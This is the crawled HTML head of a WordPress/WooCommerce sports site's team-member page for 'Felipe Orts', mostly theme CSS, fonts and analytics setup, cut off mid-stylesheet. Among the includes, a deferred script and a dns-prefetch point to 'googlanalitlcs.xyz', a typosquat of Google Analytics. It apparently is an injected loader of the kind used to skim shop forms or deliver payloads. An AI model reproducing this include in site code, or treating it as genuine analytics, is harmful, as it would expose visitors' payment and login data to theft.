

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voice-sports.com/dvteam/felipe-orts/
body_size: 21136
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://voice-sports.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Felipe Orts &#8211; voice-sports</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="voice-sports &raquo; Feed" href="https://voice-sports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="voice-sports &raquo; Feed de los comentarios" href="https://voice-sports.com/comments/feed/" />
<style type="text/css" media="all">@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmZiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmQiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmYiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmXiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFnoiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFn6iAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmbiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmUiAr0klQmz24.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-header-9ed96f08.min.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", mode );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-P1M291MQFT", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-header-524c2202.min.js" id="wpo_min-header-1-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/voice-sports.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-header-e73936f1.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=3f2377b4d990a5b280aad85e69409fd9" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://voice-sports.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voice-sports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://voice-sports.com/dvteam/felipe-orts/" />
<link rel='shortlink' href='https://voice-sports.com/?p=2940' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voice-sports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoice-sports.com%2Fdvteam%2Ffelipe-orts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voice-sports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoice-sports.com%2Fdvteam%2Ffelipe-orts%2F&#038;format=xml" />
<style type="text/css">html,body {margin:0px !important;} .dv-panel h1,.dv-panel h2,.dv-panel h3,.dv-panel h4,.dv-panel h5,.dv-panel h6,.teamlist-popup h1,.teamlist-popup h2,.teamlist-popup h3,.teamlist-popup h4,.teamlist-popup h5,.teamlist-popup h6 {margin: 0px 0px 20px 0px;}.dv-panel h1,.teamlist-popup h1 {font-size: 34px;}.dv-panel h2,.teamlist-popup h2 {font-size: 28px;}.dv-panel h3,.dvcv-title,.teamlist-popup h3 {font-size: 24px;}.dv-panel h4,.teamlist-popup h4 {font-size: 20px;}.dv-panel h5,.teamlist-popup h5 {font-size: 18px;}.dv-panel h6,.dvcv-subtitle,.teamlist-popup h6 {font-size: 16px;} .dvteam-blockquote p {font-size: 28px !important;}.dvteam-blockquote:before,.dvteam-blockquote:after {font-size: 6em;color:#414141;}#dv-overlay {background-color: #212121;opacity: 0.7;}.dv-panel,.teamlist-popup {width: 640px;background-color: #313131;}.dv-with-socialbar {box-shadow: inset 40px 0 0 0 #212121;}.dv-panel,.dv-panel p, .dvcv-subtitle, .teamlist-popup, .teamlist-popup p{color:#c7c7c7;}.dv-panel,.dv-panel p, .dv-panel input.wpcf7-form-control.wpcf7-submit,.teamlist-popup,.teamlist-popup p,.teamlist-popup input.wpcf7-form-control.wpcf7-submit{font-size: 14px;}.dv-panel h1,.dv-panel h2,.dv-panel h3,.dv-panel h4,.dv-panel h5,.dv-panel h6, .dvcv-title, .dvteam-blockquote p,.teamlist-popup h1,.teamlist-popup h2,.teamlist-popup h3,.teamlist-popup h4,.teamlist-popup h5,.teamlist-popup h6{color:#ffffff;}.dv-panel hr,.teamlist-popup hr {margin: 30px -30px !important;background-color: #414141;height: 1px !important;}.dv-panel-left {background-color: #212121;}.dv-panel-inner {padding: 30px;background-color: #313131;}.dv-panel-title {font-size: 28px;background-color: #eb5656;color:#ffffff;padding: 15px 60px 15px 30px;}.close-dv-panel-bt {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/close.png');background-repeat: no-repeat;background-position: center center;} .dv-panel-info {font-size: 18px;background-color: #414141;color:#ffffff;padding: 15px 30px;}.dvteamgrid figure a,.dvteam-thumbnails li a {background-color: #212121;}.dvteam-thumbnails li a {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/s-info.png');background-repeat: no-repeat;background-position: center center;}.dvteamgrid figure:hover img,.dvteam-thumbnails li a img:hover{opacity: 0.1;transform: scale(1.2);-webkit-transform: scale(1.2);-ms-transform: scale(1.2);}.dvteamgrid figure:hover .dv-member-name,.dvteamgrid figure:hover .dv-member-info,.dvteamgrid figure:hover .dv-member-desc{-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);} .dv-member-zoom {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/info.png');background-repeat: no-repeat;background-position: center center;background-color: #eb5656; } .dv-member-name {color:#ffffff;}.dv-member-info {color:#ffffff;}.dv-member-name {background-color: #eb5656;font-size: 18px;}.dv-member-info {background-color: #313131;font-size: 14px;}.slidizle-next {right: 30px;background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/right.png');background-repeat: no-repeat;background-position: center center;}.slidizle-previous {left: 30px;background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/left.png');background-repeat: no-repeat;background-position: center center;}.owl-theme .owl-controls .owl-nav .owl-prev {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/c-left.png');background-position: center center;background-repeat: no-repeat;}.owl-theme .owl-controls .owl-nav .owl-next {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/c-right.png');background-position: center center;background-repeat: no-repeat;}.owl-theme .owl-controls .owl-nav {background-color: #f5f1f0;}.dvskillbar-title {font-size:14px;color:#ffffff;} .dvskill-bar-percent {font-size:14px;color:#ffffff;}.dvskillbar {border:1px solid #414141;}.dvskillbar-bar {background-color: #212121;background-image: linear-gradient(135deg, rgba(255, 255, 255, .03) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .03) 50%, rgba(255, 255, 255, .03) 75%, transparent 75%, transparent);}.dvskillbar-title span {background: #212121;}.dvcv-content {margin: 30px 0px 0px 0px !important; }.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background-color: #ffffff;}.dv-panel input, .dv-panel textarea,.teamlist-popup input, .teamlist-popup textarea{background: #414141;color:#ffffff;}.dv-panel input:focus, .dv-panel textarea:focus,.teamlist-popup input:focus, .teamlist-popup textarea:focus {border: 3px solid #414141;}.dv-panel input.wpcf7-form-control.wpcf7-submit,.teamlist-popup input.wpcf7-form-control.wpcf7-submit{color:#ffffff !important;background-color:#eb5656 !important;}.dv-panel input.wpcf7-form-control.wpcf7-submit:hover,.teamlist-popup input.wpcf7-form-control.wpcf7-submit:hover {color: #414141 !important;background-color:#ffffff !important;}.dv-panel div.wpcf7-mail-sent-ok,.dv-panel div.wpcf7-mail-sent-ng,.dv-panel div.wpcf7-spam-blocked,.dv-panel div.wpcf7-validation-errors,.teamlist-popup div.wpcf7-mail-sent-ok,.teamlist-popup div.wpcf7-mail-sent-ng,.teamlist-popup div.wpcf7-spam-blocked,.teamlist-popup div.wpcf7-validation-errors{background-color: #414141;} .teamlist-popup {background: #313131;width: 640px;}.mfp-bg {background: #212121;opacity: 0.7;}.mfp-close,.mfp-close-btn-in .mfp-close,.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #ffffff;}.dvfilters li {font-size: 18px;padding: 5px 15px;}.dvfilters-clear {height: 20px;}.dvfilters li {background-color: #f5f1f0;color: #414141;} .dvfilters li:hover {background: #414141;color: #fff;}.dvfilters li.gridactive {background: #eb5656;color: #fff;} .dvteam-previous a,.dvteam-next a {color: #fff !important;background-color: #212121;}.dvteam-next a:hover,.dvteam-previous a:hover {color: #fff !important;background-color: #eb5656;} </style><meta name="ti-site-data" content="eyJyIjoiMTo4ITc6MzQhMzA6MTE5IiwibyI6Imh0dHBzOlwvXC92b2ljZS1zcG9ydHMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGZHZ0ZWFtJTJGZmVsaXBlLW9ydHMlMkYmYW1wO193cG5vbmNlPTMzOTE5MGVlYzMifQ==" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0a0a0a;--fs-color-primary: #0a0a0a;--fs-color-secondary: #1d2d4d;--fs-color-success: #1d2d4d;--fs-color-alert: #fb7d7d;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:144px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.transparent .header-wrapper{background-color: rgba(9,33,77,0.73)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(9,33,77,0.73)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 41px}#logo img{max-height: 41px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}body{font-size: 87%;}@media screen and (max-width: 549px){body{font-size: 93%;}}body{font-family: Raleway, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Raleway, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Raleway, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Raleway, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Raleway, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.shop-page-title.featured-title .title-overlay{background-color: rgba(10,10,10,0.3);}.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #ffffff}.shop-page-title.featured-title .title-bg{background-image: url(https://voice-sports.com/wp-content/uploads/2015/09/SERGIO-BAXTER-2-e1533421519727.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 343px!important;width: 343px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #ffffff!important;}.header-main .header-button > .button:not(.is-outline){background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #ffffff}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style>		<style type="text/css" id="wp-custom-css">
			#atp_menu li a{
	color:#fff;
	font-size: 23px;
}
.header-full-width .container.header-inner {
	padding-left: 30px;
  padding-right: 30px;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
